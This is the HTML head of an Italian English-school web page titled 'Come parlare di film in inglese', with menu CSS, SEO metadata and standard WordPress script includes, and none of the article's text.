.jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner{pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible;pointer-events:auto}.jet-mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu__instance{position:relative}.jet-mobile-menu__instance--slide-out-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:fixed;top:0;height:100%;max-width:100%;z-index:998}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:46px;height:calc(100vh - 46px)}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container .jet-mobile-menu__container-inner{width:100%}.jet-mobile-menu__instance--slide-out-layout.right-container-position .jet-mobile-menu__container{right:0}.jet-mobile-menu__instance--slide-out-layout.left-container-position .jet-mobile-menu__container{left:0}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:20px}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:52px}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:35px}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:66px}.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{position:fixed;right:20px;z-index:997}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle{position:fixed;left:20px;z-index:997}.jet-mobile-menu__instance--dropdown-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--dropdown-layout .jet-mobile-menu__container{position:absolute;top:100%;z-index:998}.jet-mobile-menu__instance--dropdown-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--dropdown-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance--push-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--push-layout .jet-mobile-menu__container{position:relative}.jet-mobile-menu__instance--push-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--push-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg{fill:currentColor}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg path{fill:currentColor}.jet-mobile-menu__toggle{min-width:35px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;cursor:pointer}.jet-mobile-menu__toggle-text{color:#3a3a3a}.jet-mobile-menu__toggle-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__toggle-icon+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__toggle-icon svg{width:16px;height:auto}.jet-mobile-menu__container{width:400px}.jet-mobile-menu__container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:20px;background-color:#fff;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.jet-mobile-menu__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}.jet-mobile-menu__back{min-width:30px;min-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu__back svg{width:16px;height:auto}.jet-mobile-menu__back svg:not([height]){min-height:16px}.jet-mobile-menu__back svg:not([width]){min-width:16px}.jet-mobile-menu__back span{margin-left:7px}.jet-mobile-menu__breadcrumbs{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb .breadcrumb-label{color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px;color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider svg{fill:currentColor;height:auto}.jet-mobile-menu__list{width:100%;position:relative}.jet-mobile-menu__template{width:100%;position:relative}.jet-mobile-menu__template-loader{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__template-loader+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__items{margin:0;padding:0}.jet-mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:10px 0}.jet-mobile-menu-single .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu-widget .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu__item>.jet-mobile-menu__list{padding:10px 0 10px 30px}.jet-mobile-menu__item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px;min-width:1em;color:#3a3a3a}.jet-mobile-menu .jet-menu-icon img,.label-hidden .jet-mobile-menu .jet-menu-icon{margin-right:0;margin-left:0}.jet-mobile-menu .jet-menu-icon svg{width:16px;height:auto}.jet-mobile-menu .jet-menu-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu .jet-menu-desc{font-size:10px;font-style:italic}.jet-mobile-menu .jet-menu-badge{width:auto;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));line-height:1}.jet-mobile-menu .jet-menu-badge__inner{font-size:10px;line-height:1;padding:3px}.jet-mobile-menu .jet-menu-badge__inner img,.jet-mobile-menu .jet-menu-badge__inner svg{width:16px;height:auto}.jet-mobile-menu .jet-dropdown-arrow{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu .jet-dropdown-arrow svg{width:16px;height:auto}.jet-mobile-menu__refs{display:none}.jet-mega-menu-location{overflow-x:hidden}.jet-menu-body-blocker{overflow:hidden}.jet-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:997}.cover-animation-enter{opacity:0}.cover-animation-enter-to{opacity:1}.cover-animation-enter-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.cover-animation-leave{opacity:1}.cover-animation-leave-to{opacity:0}.cover-animation-leave-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.menu-container-right-animation-enter{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-container-right-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-right-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-leave-to{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.menu-container-right-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-enter{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.menu-container-left-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-leave-to{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.menu-container-left-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-enter{opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-container-dropdown-animation-enter-to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-enter-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-leave{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-leave-to{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.menu-container-dropdown-animation-leave-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-expand-animation-enter-active,.menu-container-expand-animation-leave-active{max-height:100vh;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden}.menu-container-expand-animation-enter,.menu-container-expand-animation-leave-to{max-height:0}.items-next-animation-enter{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-next-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-next-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-leave-to{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-next-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-enter{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-prev-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-leave-to{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-prev-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}</style>
	<meta name="description" content="Come parlare di film in inglese. Gli Oscar sono appena stati consegnati e tu vorresti parlarne... come un madrelingua! Allora leggi qui e scopri come fare.." />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Come parlare di film in inglese" />
	<meta property="og:description" content="Come parlare di film in inglese. Gli Oscar sono appena stati consegnati e tu vorresti parlarne... come un madrelingua! Allora leggi qui e scopri come fare.." />
	<meta property="og:url" content="https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/" />
	<meta property="og:site_name" content="My English School™" />
	<meta property="article:publisher" content="https://www.facebook.com/MyEnglishSchool" />
	<meta property="article:published_time" content="2018-03-09T11:58:16+00:00" />
	<meta property="article:modified_time" content="2022-06-17T08:43:08+00:00" />
	<meta property="og:image" content="https://www.myes.school/wp-content/uploads/2018/03/Untitled-3.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Daniele" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#article","isPartOf":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/"},"author":{"name":"Daniele","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44"},"headline":"Come parlare di film in inglese","datePublished":"2018-03-09T11:58:16+00:00","dateModified":"2022-06-17T08:43:08+00:00","mainEntityOfPage":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/"},"wordCount":450,"publisher":{"@id":"https://www.myes.school/it/#organization"},"image":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2018/03/Untitled-3.jpg","keywords":["academy","academy awards","action movie","cinema","dolby theatre","how to","los angeles","madrelingua","movie","movies","oscar","parlare come un madrelingua","phrase","premi oscar"],"articleSection":["Film e Musica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/","url":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/","name":"Come parlare di film in inglese - My English School™","isPartOf":{"@id":"https://www.myes.school/it/#website"},"primaryImageOfPage":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#primaryimage"},"image":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2018/03/Untitled-3.jpg","datePublished":"2018-03-09T11:58:16+00:00","dateModified":"2022-06-17T08:43:08+00:00","description":"Come parlare di film in inglese. Gli Oscar sono appena stati consegnati e tu vorresti parlarne... come un madrelingua! Allora leggi qui e scopri come fare..","breadcrumb":{"@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#primaryimage","url":"https://www.myes.school/wp-content/uploads/2018/03/Untitled-3.jpg","contentUrl":"https://www.myes.school/wp-content/uploads/2018/03/Untitled-3.jpg","width":1040,"height":585,"caption":"Untitled 3"},{"@type":"BreadcrumbList","@id":"https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myes.school/it/"},{"@type":"ListItem","position":2,"name":"Come parlare di film in inglese"}]},{"@type":"WebSite","@id":"https://www.myes.school/it/#website","url":"https://www.myes.school/it/","name":"My English School™","description":"","publisher":{"@id":"https://www.myes.school/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myes.school/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.myes.school/it/#organization","name":"My English School™","url":"https://www.myes.school/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/logo/image/","url":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","contentUrl":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","width":1080,"height":1080,"caption":"My English School™"},"image":{"@id":"https://www.myes.school/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MyEnglishSchool"]},{"@type":"Person","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44","name":"Daniele","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","caption":"Daniele"},"url":"https://www.myes.school/it/magazine/author/daniele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed" href="https://www.myes.school/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed dei commenti" href="https://www.myes.school/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Come parlare di film in inglese Feed dei commenti" href="https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<style id='elementor-frontend-inline-css' type='text/css'></style>






<style id='unicoach-theme-info-inline-css' type='text/css'></style>












<style id='hide_field_class_style-inline-css' type='text/css'></style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.myes.school/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1768389161" id="sgr-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768389161" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
